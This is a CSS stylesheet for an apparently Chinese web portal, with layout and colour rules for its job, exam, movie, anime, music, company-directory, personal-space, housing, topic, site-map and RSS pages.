.contact_box .title_bar { padding:5px 0 5px 20px; margin:10px 0 0 0; background:#E6F0FD;}
.contact_box .info_box { padding:0 0 10px 10px;}
.contact_box p { padding:15px 0;}
.contact_box p a:link { color:#0066CC; text-decoration:underline;}
.contact_box p a:visited { color:#0066CC; text-decoration:underline;}
.contact_box p a:hover { color:#0066CC; text-decoration:underline;}
.float_l { float:left;}
.float_r { float:right;}

.city_job {}
.city_job td { line-height:24px; padding:0 5px}
		
.JobList td{text-align:left;}
.JobList a{color:#006699}

.JobIntro{padding:8px;line-height:25px;}
		
/*公司页 end*/

.wrap5{width:950px;margin:0px auto;margin-top:10px;}
.zwtitle{background:url(/job/images/title_bar_bg.gif);height:37px;line-height:37px;font-size:12px;font-weight:bold;padding-left:10px;border:#ccc 1px solid;border-bottom:none;}
.JobApply{padding:8px;border:#ccc 1px solid;border-top:none;}
.JobApply .title{background:#efefef;border-bottom:1px #ccc solid;line-height:25px;}
.tdsplit{line-height:25px;}
.tdsplit a{color:#000;}




/*考试头部导航开始*/
.menum .tel{margin-top:12px;}
.search_1 {
	FLOAT: left; WIDTH: 290px;padding-left:10px; 
}
.search_1 span{ font-size:14px;}
.searchk{width:210px; color:#999;}
.search_2 {
	FLOAT: left; WIDTH: 70px;text-align:center; margin-top:9px;
}
.ad950{width:950px;margin:0px auto; margin-top:10px;}

/*考试首页主体开始*/
.ksmain{width:950px;margin:0px auto;margin-top:10px;}
.ksmain_l{width:245px;float:left;}
.ksfl_tit{background:url(/mnkc/images/ks_titbg.gif) no-repeat;height:40px; line-height:40px;font-size:14px;font-weight:bold;color:#005599;padding-left:10px; position:relative;}
.ksfl_tit span.more{position:absolute;right:12px;top:0px;}
.ksfl_tit span.more a{color:#006699;text-decoration:underline;font-size:12px; font-weight:normal;}
.ksfl_tit span.more a:hover{color:red;text-decoration:underline;}
.ksfl_box{padding:8px;border:#B1D5E7 1px solid;border-top:none; height:1165px;overflow:hidden;}
.ksfl_box .classlist{line-height:25px;}
.ksfl_box .classlist a{color:#335C85;text-decoration:underline;}
.kstit {background:url(/mnkc/images/gif-0812.gif) no-repeat 0px 8px;padding-left:5px;font-size:14px;line-height:28px;font-weight:bold; color:#006699;}

.ksmain_m{width:465px;float:left;margin-left:10px;}
.ks_flash{}
.ksmain_m1{margin-top:10px;}
.ksmain_mtit{background:url(/mnkc/images/ks_centerbg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;color:#006699;border-bottom:#B1D5E7 1px solid; padding-left:15px;}
.ksmain_mbox{padding:8px;height:300px;overflow:hidden; border:#B1D5E7 1px solid; border-top:none;}
.ksmain_mbox li{line-height:25px; border-bottom:#CCC 1px dotted;}
.ksmain_mbox a{font-size:14px;}

.ksmain_r{width:218px;float:right;}
.ksmain_r1{}
.ks_ritit{background:url(/mnkc/images/ks_ritit.gif);height:40px;line-height:40px;font-size:14px;font-weight:bold;color:#006699;padding-left:15px;}
.ksmain_r2{margin-top:10px;}

.kshelp_box{padding:8px; border:#B1D5E7 1px solid; border-top:none;}
.kshelp_box ul{height:100%;}
.kshelp_box li{width:87px; float:left; margin:5px;background:url(/mnkc/images/buton.gif) no-repeat;text-align:center; line-height:28px;height:28px;}
.kshelp_box a{ font-size:14px; font-weight:bold;color:#fff; font-family:"创艺简中圆"}

.ksxw_box{padding:8px;border:#B1D5E7 1px solid;border-top:none;height:306px;overflow:HIDDEN;}
.ksxw_box li{line-height:25px; border-bottom:#CCC 1px dotted;}
.ksgg_box{padding:8px;border:#B1D5E7 1px solid;border-top:none;height:105px;overflow:HIDDEN;}
.ksgg_box a{color:#006699;font-size:14px;}


.ksdc_box{padding:8px;border:#B1D5E7 1px solid;border-top:none;height:248px;overflow:HIDDEN;}
.teacherrecom{}
.teacherrecomPic{width:70px; float:left;}
.teacherrecomText{width:135px; float:right;}
.teacherrecomText h4{margin-left:8px;}
.teacherrecomText p{ line-height:22px; margin-left:8px;}
.teacherrecomText p a{ color:red;}

.ksmain_ad{margin-top:10px;padding:5px;border:#B1D5E7 1px solid;}


/*考试首页结束*/


/*考试分类*/

.ksflmainl{width:720px; float:left;}
.ksfl_ltit{height:32px;line-height:32px;font-size:14px;text-align:left; padding-left:20px;font-weight:bold;color:#006699;}
.ksflmainr{width:218px;float:right;}

.ksclass_lbox{margin:8px;}
.ksclass_lbox ul{background:#fff;padding:8px 8px 0px 8px;}
.ksclass_lbox li{float:left;width:85px;}
.ksclass_lbox a{font-size:14px;}
.ksclass_lbox .classtit{background:url(/mnkc/images/gif-0812.gif) no-repeat 0px 8px; text-align:left;clear:both;font-size: 14px;font-weight:bold; COLOR: #000; line-height:28px; margin-left:10px; border-bottom:#CCC 1px dotted;}
.ksclass_lbox .allclasslist{ margin-left:10px;}
.ksclass_lbox .allclasslist li{line-height:28px;}
.ksclass_lbox .allclasslist a{color:#005599;text-decoration:underline;}

.ksflbox{ border:#B1D5E7 1px solid; background:#EEFAFD; height:100%; overflow: hidden;}
.ksflbox2{margin-top:10px;background:#EEFAFD; border:#B1D5E7 1px solid;}

.kstop_tit{text-align:center; font-weight:bold; background:#D3F1FC; height:28px;line-height:28px;}
.kslist{padding:8px;}
.kslist ul{ text-align:left;}

.ksclass_lbox img{padding-top:5px;}

.ksposition{width:950px;margin:0px auto; margin-top:10px; font-size:12px;color:#000;text-align:left;padding-left:10px;}
.ksposition a{font-size:12px;color:#000}
.ksfl_lbox2{padding:8px;}
.ksfl_lbox2 li{line-height:24px; text-align:left;}

.ksname{height:35px; line-height:35px;color:#005599;text-align:left; padding-left:20px;}
.kstitle{height:35px; line-height:35px;color:#005599;text-align:center;}

.jkc a{ font-size:12px;color:red;}
.jkc a:hover{ color:#005599; text-decoration:underline;}
/*考试分类结束*/

/*影视首页*/
.movieml{width:290px;float:left; border:#BFE6F4 1px solid;height:296px;overflow:hidden;}
.movieml .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}
.moviembox{}
.moviembox ul{padding:8px;}
.moviembox h3{font-size:12px;font-weight:normal;background:url(/movie/images/li.gif) no-repeat 0px 5px;padding-left:13px;color:red;}
.moviembox li{float:left; width:20%;line-height:25px;text-align:center;}
.moviembox a{color:#005599;}

.moviemm{width:385px;float:left;border:#BFE6F4 1px solid;margin-left:10px;text-aligN:center;height:296px; overflow:hidden;}
.moviemm .movieflash{padding:5px;}

.moviemr{width:250px;float:right;border:#BFE6F4 1px solid;height:296px;overflow:hidden;}
.moviemr .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}

.moviem2l{width:730px;float:left;}
.moviem2lbox1{border:#BFE6F4 1px solid;}
.moviem2lbox1 .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}
.moviem2lbox{}
.moviem2lbox ul{padding:8px;height:100%; overflow:hidden;}
.moviem2lbox li{width:119px; float:left; height:203px;text-align:center; overflow: hidden;}
.moviem2lbox img{border:#BFE6F4 1px solid; padding:2px;}
.moviem2lbox img:hover{ border:#ff6600 1px solid; padding:2px;}
.moviem2lbox span a{ color:#005599;}
.moviem2lbox p{ text-align:left; color:#999;}

.ad728{ border:#BFE6F4 1px solid;width:728px;float:left; overflow:hidden;}
.ad210{ border:#BFE6F4 1px solid;width:210px;text-align:center;height:90px;float:right; overflow:hidden;}

.ad_210{margin-top:10px;border:#BFE6F4 1px solid;width:210px;text-align:center;height:90px;float:right; overflow:hidden;}


.moviem2lbox2{margin-top:10px;border:#BFE6F4 1px solid;}
.moviem2lbox2 .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}


.moviem2r{width:212px;float:right;}
.moviem2r1{border:#BFE6F4 1px solid;}
.moviem2r .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}
.moviem2r1box{ height:100%;  overflow:hidden;}
.moviem2r1box ul{padding:8px;}
.moviem2r1box ul li{ line-height:26px;}


.moviem2rbox{ height:273px;}
.moviem2rbox ul{}
.moviem2rbox ul li{ line-height:26px;}

.moviem2r2{margin-top:10px;border:#BFE6F4 1px solid;}

.movielovebox{ height:219px;  overflow:hidden;}
.movielovebox ul{ padding:8px;}
.movielovebox li{ line-height:26px;}






/*影视栏目*/
.list_p_in{padding:30px 20px 20px 20px; height:900px; overflow:hidden;}
.list_p_in ul{ }
.list_p_in li{height:250px;}

.list_p_all{}
.list_p_all_L{width:194px;  float:left;position: relative;}
.list_p_all_L a{  width:194px; height:266px; display:block;}
.list_p_all_L a:hover{background:#E5F4F9; width:194px; height:266px; display:block; z-index:1000;}
.list_p_all_L em {width:33px; height:32px;background: url(/movie/images/btn-play-big.png) no-repeat;display: none;	position: absolute;top:43%;left:38%; cursor:pointer;}
.list_p_all_L a:hover em {display: block;z-index: 2;background: url(/movie/images/btn-play-big.png) no-repeat;}
.list_p_all_L a em { border:0px; padding:0px; background:none;}
.list_p_all_L img{ width:194px;height:266px;}


.list_p_all_R{ width:412px; float:right; text-align:left;padding-left:10px;}
.list_p_all_R dl{  margin:5px 0 0 0;}
.list_p_all_R dd{list-style:none; line-height:25px; float:none; width:402px; text-align:left; margin:0px;overflow:hidden;}
.star{ color:#890030; font-size:14px;}
.list_p_title{height:28px;   line-height:28px; color:#333; }
.list_p_title a{font-size:14px;font-weight:bold;color:#005599;}
.list_p_all_R .font_ccc a{color:#005599;}

.movienrbox{}
.movienrbox ul{padding:3px;}
.movienrbox li{line-height:28px;border-bottom:#ccc 1px dotted;}
.home_right_top_ad{height:80px;}
.home_right_top_ad_left{width:50px;float:left;}
.home_right_top_ad_right{width:180px;float:right;}

.moviem2r1box .home_right_top_ad_left{width:50px;float:left;}
.moviem2r1box .home_right_top_ad_right{width:140px;float:right;}



/*影视内容页*/
.movienrl{width:674px; float:left; background:url(/movie/images/bg_list_p.gif) no-repeat;}
.movienrxx{padding:30px 20px 20px 20px;}
.movie_poster{width:254px;float:left;}
.movie_summary{width:350px;flaot:right;padding-left:20px;}
.movie_name{font-size:18px;font-weight:bold;color:#005599;line-height:35px;}
.movie_summary a{color:#005599;}
.movie_summary p{line-height:25px;color:#005599;}
.movie_summary p span{color:#555;}

.moviedb{margin-top:10px;padding:5px;}
.moviedb .title{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}
.dblist{padding:8px;}
.dblist li{line-height:28px;}
.dblist a{ font-size:14px;}

.movieintro{line-height:24px;font-size:14px;}


.movienrr{width:268px;float:right;border:#E5E5E5 1px solid;margin-top:10px;}
.movienrr1{}
.movienrr1 .title{background:url(title_01.gif); height:31px; line-height:31px; font-size:14px; font-weight:bold; padding-left:10px; color:#005599;}
.movienrr1box{}
.movienrr1box ul{padding:8px;}
.movienrr1box li{width:33%; float:left; text-align:center;}
.movienrr1box a{ line-height:25px; color:#005599;}

.movieph{margin-top:10px;}
.movienrr2box{}
.movienrr2box ul{padding:3px;}
.movienrr2box li{line-height:25px;border-bottom:#ccc 1px dotted;}


.adr{border-top:#E5E5E5 1px solid; text-align:center; padding:5px; margin-top:10px;}


.movienrpl{padding:30px 20px 20px 20px;}
.movienrpl .title{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}
div.quote {margin :5px; border : 1px solid #cccccc; padding : 5px;background : #f9f9f9; line-height : normal;} 

/*影片播放页*/

.movieplaybox{}
.movieplaybox ul{padding:8px;}
.movieplaybox li{width:20%;float:left;}
.movieplaybox a{color:#005599;}

.playlist{}
.playlist li{width:50%;float:left;}

/*动漫首页*/

.flashm1l{width:685px;float:left;}
.flashm1l .title{border:#E5E5E5 1px solid;background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px; position:relative;}
.flashm1l .title span.more{position:absolute;right:10px;top:0px;}
.flashm1lbox{}
.flashm1lbox ul{padding:10px 0px 10px 0px;}
.flashm1lbox li{width:20%;float:left;text-align:center;}
.flashm1lbox img{border:#e5e5e5 1px solid;padding:2px;}
.flashm1lbox img:hover{border:#ff6600 1px solid;}

.flashm1lbox span{color:#999;text-align:left;}


.flashm1r{width:250px;float:right;border:#E5E5E5 1px solid;}
.flashhd{padding:5px;}
.flashm1r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;position:relative;}
.flashm1r .title span.more{position:absolute;right:10px;top:0px;}

.flashm1rbox{height:220px;}
.flashm1rbox ul{padding:10px 0px 10px 0px;}
.flashm1rbox li{width:33%;float:left;text-align:center;}
.flashm1rbox a{color:#005599;}
.flashgg{text-align:center;}


.flashm2rbox{}
.flashm2rbox ul{padding:10px 0px 10px 0px;}
.flashm2rbox li{line-height:25px;border-bottom:#e5e5e5 1px dotted;}


/*动漫列表*/


.flashlistl{width:680px;float:left;border:#E5E5E5 1px solid;}
.flashlistl .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.flashlistbox{}
.flashlistbox ul{padding:10px 0px 10px 0px;}
.flashlistbox li{width:20%;float:left;text-align:center;line-height:24px;}
.flashlistbox img{border:#e5e5e5 1px solid;padding:2px;}
.flashlistbox img:hover{border:#ff6600 1px solid;}
.flashlistbox a{color:#005599;}

.flashlistr{width:255px;float:right;}
.flashlistr1{border:#E5E5E5 1px solid;}
.flashlistr1 .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}


.flashlistr2{border:#E5E5E5 1px solid;margin-top:10px;}
.flashlistr2 .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.flashlistr2box{}
.flashlistr2box ul{padding:10px 0px 10px 0px;}
.flashlistr2box li{line-height:25px;border-bottom:#e5e5e5 1px dotted;}


/*动漫内容页*/
.flashbody{width:950px;margin:0px auto;margin-top:10px;background:url(playerbg.png) repeat-x;height:100%;overflow:hidden;}
.flashplay{padding:50px;text-align:center;}
.flashxg{}
.flashxg .title{color:#FFF;font-size:14px;font-weight:bold;}


.flashmxxbox{}
.flashmxxbox ul{padding:8px;}
.flashmxxbox li{line-height:25px;border-bottom:#E5E5E5 1px dotted;}
.flashmxxbox a{color:#005599;}

.flashsearch{padding:8px;}

/*搜索页样式*/
.search_nav{width:620px; float:right;}
.searchmainr .Tit{ line-height:28px;}
.searchmainr .Tit a{ font-size:14px; font-weight:bold; color:#006699;}

.Tit{
  font-size:14px;color:#003366;
}
.search_left{
   width:68%;float:left; border-right:#dcdcdc 1px solid; 
}
.search_right{
   width:30%; float:right;
}
.search_box{
   
}
.search_lstitle{
  background:url(icon_01.gif) no-repeat 0px 8px; padding-left:20px;font-size:14px;color:#000; height:30px;line-height:30px;border-bottom:#dcdcdc 1px solid; font-weight:bold;
}
.searchgg{ padding:8px;}
.others{
   padding:8px;
}
.others span{
  color:#000;; float:right;
}
.others img{
  display:none;
}
.others  a:link,.others  a:visited{font-size:12px;
}
.articlesearch{
  padding:10px;padding-top:0px; 
}
.articlesearch li{
  border-bottom:1px dashed #dcdcdc; margin-bottom:10px;margin-top:10px;
}
.class_name{
  font-size:14px;color:#003366
}
.class_name a{
font-size:14px;color:#003366;
}
.art_title{
   font-size:14px;color:#003366;
}
.artintro{
  line-height:24px;color:#555; letter-spacing:1px; font-size:14px;
}
.arturl a{
  color:green;font-size:14px;
}

.Tit{}
.Tit ul{margin:0px;padding:0px}
.Tit ul li{float:left; margin:6px;background:#fff; text-align:center; padding:2px; color:#999999;cursor:pointer}
.Tit ul li.curr{background:#990000; padding:2px;text-align:center; }
.Tit ul li.curr a{color:#fff;font-weight:bold; }
.c9{color:#999999}
.art_title a{color:blue;font-size:14px}
.xgs{font-weight:bold;font-size:14px; color:#006699;}
.relatesearch li{float:left;margin:3px}
.relatesearch li a{text-decoration:underline;color:#3366CC;font-size:14px}


/*音乐系统*/
.music1l{width:686px;float:left;border:#E5E5E5 1px solid;
}
.music1l .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music1lbox{height:auto;}
.music1lbox ul{padding:8px;}

.music1l_box{height:335px;overflow:hidden;}
.music1l_box ul{padding:8px;}

.music1r{width:250px;float:right;border:#E5E5E5 1px solid;}
.music1r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music1rbox{height:335px;overflow:hidden;}
.music1rbox ul{padding:8px;}


.music2l{width:338px; float:left; border:#E5E5E5 1px solid;height:370px; }
.music2m{width:338px;float:left; margin-left:8px; border:#E5E5E5 1px solid;height:370px; }
.music2r{width:250px; float:right; border:#E5E5E5 1px solid;}
.music2r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music2r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music2rbox{height:337px;overflow:hidden;}
.music2rbox ul{padding:8px;}


.music_zmsy{width:938px; margin:0px auto; margin-top:10px;padding-left:10px; border:#E5E5E5 1px solid; height:25px; line-height:25px;}
.music_zmsy a{ font-size:14px; color:#005599;}

.music_gslist{width:690px; float:left;}
.music_gsright{width:250px; float:right; border:#e5e5e5 1px solid;}
.music_gsright .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music_gsrightbox{}
.music_gsrightbox ul{padding:8px;}


.music_zjl{width:686px; float:left;border:#e5e5e5 1px solid;}
.music_zjl1{}
.music_zjl1 .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music_zjl1box{padding:8px;}
.musiczjpic{ width:330px;float:left; text-align:center;}
.musiczjdel{width:330px; float:right;}


.music_zjl2{margin-top:10px;}
.music_zjl2 .title{ font-size:14px; font-weight:bold; line-height:30px; color:#005599; padding-left:15px; border-bottom:#E5E5E5 1px dashed;}
.music_zjl2box{padding:8px;line-height:25px;}



.music_zjr{width:250px; float:right; border:#e5e5e5 1px solid;}
.music_zjr .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music_zjrbox{}
.music_zjrbox ul{padding:8px;}



/*企业黄页*/

.companyl{width:240px; float:left;}
.companyl1{ border:#E5E5E5 1px solid;}
.companyl1 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}
.companyl1  .areabox{ padding:8px;}
.companyl1  .areabox li{width:33%; float:left; overflow:hidden;}


.cardbox{}
.cardbox ul{ padding:8px;}
.cardbox li{ line-height:24px;}

.companyl2{margin-top:10px; border:#E5E5E5 1px solid;}
.companyl2 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.companyl2 .title span{ position:absolute; right:10px; top:0px;}
.companyl2 .title span a{ color:#005599; font-size:12px; font-weight:normal;}


.companyl2  .companybox{}
.companyl2  .companybox ul{padding:8px;}

.companyl2  .companybox li{ line-height:24px;}




.companyr{width:696px ;float:right;}

.companyr1{ border:#E5E5E5 1px solid;}
.companyr1 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}

.companyrbox td{}
.companyrbox .companyname{ height:30px; line-height:30px;}
.companyrbox .companyname a{ font-size:14px; font-weight:bold;}
.companylist{line-height:24px;}
.companylist a{ color:#006699;}
.companyrbox td:hover{ background:#F6F1F3; }

.companyr2{margin-top:10px;border:#E5E5E5 1px solid;}
.companyr2 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}

.productzs{}
.productzs ul{ padding:8px;}
.productzs li{width:25%; float:left; text-align:center;}
.productzs li img{ border:#E5E5E5 1px solid; padding:2px;}
.productzs li img:hover{ border:#ff6600 1px solid; padding:2px;}
.productzs a{ color:#005599; text-decoration:underline;}

.hyfl{ padding:8px;}
.hyfl h1{ font-size:14px; font-weight:bold; color:#006699;}

.showsearch{ background:#FEEDF3; height:35px; line-height:35px; padding-left:10px; font-size:14px;}
.showads{ margin-top:10px; text-align:center;}

.ShowCurrTips{ margin-top:10px;background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; border-top:#E5E5E5 1px solid;}

.productorder{ margin:10px;}
.productorder a{ width:122px; display:block; float:left;background:url(button.gif) no-repeat; height:30px; line-height:30px; font-size:14px; font-weight:bold; padding-left:20px;}



.product_box{ padding:8px;}
.product_box dd{ line-height:25px; background:#E8F3FF; margin:2px;}
.product_box dd:hover{ line-height:25px; background:#B8D9FA; margin:2px;}
.companyrbox .classname{ height:30px; line-height:30px;}
.companyrbox .classname a{ font-size:14px; font-weight:bold; color:#006699; text-decoration:none;}
.companyrbox .classname span.num{ color:red;}

.seconditem{ line-height:24px;}
.companybox .category{ height:28px; line-height:28px;}
.companybox .category a{ background:#E8F3FF; display:block; font-size:14px; font-weight:bold; padding-left:10px;}
.company_name a{ font-size:14px; font-weight:bold; color:#79A4D0;}
.productname{ color:#000;}


/*空间*/

.spacemain{width:950px; margin:0px auto; margin-top:10px;}
.spacemainl{width:300px; float:left;}
.flash{widtH:294px; border:#E2E2E2 1px solid;padding:2px;}
.hyuser{margin-top:10px; border:#E5E5E5 1px solid;}
.hyuser .title{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.hyuser .title span.more{ position:absolute; right:10px;top:-2px;}
.hyuser .title span.more a{ color:red; font-size:12px; font-weight:normal;}


.quanbox{ height:100%; overflow:hidden;}
.quanbox ul{ padding:8px;}
.quanbox li{width:33%; float:left; }
.quanbox img{width:85px; height:80px;}



.newspacebox{}
.newspacebox ul{ padding:8px;}
.newspacebox li{ line-height:24px;}

.hyuserbox{}
.hyuserbox ul{ padding:8px;}
.hyuserbox li{width:25%; float:left;}
.hyuserbox  img{width:63px; height:63px;}

.spacemainr{width:640px; float:right;}
.spacemainr1{ border:#E5E5E5 1px solid;}

.spacetit{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.spacetit span.more{ position:absolute; right:15px; top:-2px;}

.spacetit span.more a{ font-size:12px; font-weight:normal;}
.spacebox{height:100%; overflow: hidden;padding:8px;}

.spacebox .photo{width:213px; float:left;}
.spacebox .bloglist{width:400px; float:right;}
.bloglist li{ line-height:25px;}
.bloglist a{ font-size:14px; color:#005599;}

.spacemainr3{ margin-top:10px; border:#E5E5E5 1px solid;}
.spacephotobox{height:205px; overflow: hidden;}
.spacephotobox ul{ padding:8px;}
.spacephotobox li{ width:23%; margin:2px;border:#E5E5E5 1px solid; padding:2px; float:left; text-align:center;}
.spacephotobox img{width:120px; height:90px;}
.spacephotobox a{ color:#0066CC;}


.spacemainr2{ margin-top:10px;}

.spacemainr2l{width:315px; float:left; border:#E5E5E5 1px solid;}
.spacettbg{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.spacettbg span.more{ position:absolute; right:10px; top:0px;}
.spacettbg span.more a{ color:#000; font-weight:normal; font-size:12px;}
.spacettbox{}
.spacettbox ul{ padding:8px;}
.spacettbox li{ line-height:24px;}

.spacemainr2r{ width:315px; float:right; border:#E5E5E5 1px solid;}




/*个人空间更多*/

.qmain{width:950px; margin:0px auto; margin-top:10px;}
.qmainl{width:660px; float:left; }
.qbg{border:#E5E5E5 1px solid;padding:5px; line-height:24px;}

.qmainl2{ margin-top:10px;border:#E5E5E5 1px solid;}
.qnrtitle{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}
.spacemain_box{ padding:8px;}

.qmainr{width:280px; float:right; border:#E5E5E5 1px solid;}
.qnrbox{}
.qnrbox ul{ padding:8px;}
.qnrbox li{width:25%; float:left;}
.qnrbox img{width:63px; height:63px;}


.qnrbox2{}
.qnrbox2 ul{ padding:8px;}
.qnrbox2 li{ border-bottom:#ccc 1px dotted;}
.qnrbox2 img{ display:none;}
.qnrbox2 span{ float:right;}


/*二手房*/


.cstabs{height:30px;line-height:30px; text-aligN:right;padding-right:10px;background:url(/esf/images/search-bg-1x24.gif);}


.listing .pic{ width:100px; height:75px; padding:3px; border:1px solid #ccc; float:left; margin:10px 0 10px 10px}
.listing .house{width:550px;font-size:12px; font-weight:normal; line-height:24px;float:right;margin:10px 0}
.listing .house dt{width:355px; float:left}
.listing .house dd{float:left; margin-top:20px}
.listing .house ul{ clear:both}
.house dd strong{font-size:16px; margin-right:3px; font-family: Verdana, Arial, Helvetica, sans-serif}
.housetitle{font-size:14px;line-height:20px}
.housetitle a{color: #0053DF; font-size:14px;font-weight:bold;}
.housetitle img{ vertical-align:middle;}
.area{width:60px;text-align:right}
.money{width:95px;color:#f30; text-align:right}
.byb{width:40px;text-align:center;padding-left:10px}

.bkyellow{background:#f1f1f1;width:680px}
.marr7{margin-right:7px}
.gray9,.gray9 a,.esflist .gray9 a{color:#808080}
.gray9 a:hover{color:#ffffff}


.esftitle{ border:#E5E5E5 1px solid;background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; border-bottom:none;}
.esfbox{border:#E5E5E5 1px solid; border-top:none; height:218px; overflow:hidden;}
.esfbox ul{ padding:8px;}
.esfbox li{width:15%; float:left; padding:2px; text-align:center;border:#F1F1F1 1px solid; margin:5px;}
.esfbox li:hover{width:15%; float:left; padding:2px;border:#003355 1px solid; margin:5px;}
.esfbox .information_photo{ text-align:center; margin:5px;}
.esfbox dd{ line-height:24px;text-align:left; padding-left:6px;}




.esffy{}
.esffy ul{ padding:8px;}
.esffy li{ height:120px;}
.esffy .property2 .photo{width:100px; height:75px; padding:3px; border:1px solid #ccc; float:left; margin:10px 0 10px 10px}
.esffy .property2 .detail{width:350px;font-size:12px; font-weight:normal; text-align:left; line-height:24px;float:left;margin:10px 10px;}
.esffy .property2 .detail h4 a{ font-size:14px; font-weight:bold; color:#005599;}
.esffy .property2 .area{width:60px;text-align:right; float:left;margin:10px 0 10px 10px}
.esffy .property2 .price{width:95px;color:#f30; text-align:right;margin:10px 0 10px 10px}

/*专题*/

.ztcontenter{width:948px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid;}
.ztcontenter .zttitle{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px;}
.zthotbox{}
.zthotbox ul{ padding:8px;}
.zthotbox li{width:20%; float:left; text-align:center;}
.zthotbox h3 a{ font-size:14px;}
.zthotbox h3 a:hover{color:red; font-size:14px;}
.ztflbox{}
.ztflbox ul{padding:8px;}
.ztflbox div.col{width:49%; float:left;margin:4px; height:300px; overflow:hidden;}
.ztflbox div.col .t{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; position:relative;border:#E5E5E5 1px solid; border-bottom:none;}
.ztflbox div.col .t span{ position:absolute; right:10px; top:0px;}
.ztflbox div.col .t span a{ font-size:12px; font-weight:normal; color:#000;}
.ztflbox div.col ul{ padding:8px;}
.ztflbox div.col li{ line-height:28px; background:url(point.gif) no-repeat 5px 12px; padding-left:12px;}
.ztflbox div.col li a{ color:#000; font-size:14px;}
.ztflbox div.col li a:hover{ color:#cc0000; font-size:14px;}
.ztflbox div.col li span{ float:right; color:#005599;}



.ztfybox{}
.ztfybox ul{ padding:8px;}
.ztfybox li{width:48%; background:url(point.gif) no-repeat 0px 9px; padding-left:8px;float:left;line-height:26px; margin-right:10px;}
.ztfybox span{ float:right; color:#005599;}
.ztfybox a{ font-size:14px; color:#333;}
.ztfybox a:Hover{ color:#cc0000;}



.zt_left{width:280px; float:left;}
.zt_middle{width:400px; float:left; border-left:#ccc 1px solid;height:250px;overflow:hidden;}
.zt_dd{ height:30px; left:30px; padding-left:10px; font-size:14px;}
.zt_right{width:240px; float:right; border:#E5E5E5 1px solid;}
.zt_right .zt_title{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; }
.zt_zjxc{}
.zt_zjxc ul{padding:8px;}
.zt_zjxc li{ line-height:25px;background:url(arrow.gif) no-repeat 0px 5px;padding-left:20px;}


.ztlist{}
.ztlist ul{ padding:8px;}
.ztlist span{ float:right; color:#005599;}
.ztlist li{width:48% ; height:30px; line-height:30px; overflow:hidden;float:left;line-height:22px;background:url(point.gif) no-repeat 5px 10px; padding-left:10px;}
.ztlist a{ font-size:14px; text-decoration:underline;}
.ztlist a:hover{ font-size:14px;color:#CC0000;}


.ztpiclist{}
.ztpiclist ul{ padding:8px;}
.ztpiclist li{width:20%; float:left; text-align:center;}
.ztpiclist img{padding:3px;border:#f1f1f1 1px solid;}



/*站内地图*/

.mapbody{width:948px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid;}
.maptit{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; }
.map{}
.map ul{ padding:8px;}
.map .classtitle{height:30px;line-height:30px;}
.map .classtitle a{ font-size:14px;font-weight:bold;color:#ff6600;}
.tree .list img{display:none}
.tree table tr{
 background-color: expression(((this.sectionRowIndex%2==0) ? "#ECF5FF" : "#FFFFF4"));}
.tree table tr td{padding:8px;}


/*rss*/

.rssbody{width:950px; margin:0px auto;}
.rssleft{width:245px; float:left;}
.rssbox{ border:#E5E5E5 1px solid; margin-top:10px;}
.rssbox .rsstit{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; }
.rsslist{ padding:8px; line-height:23px;}

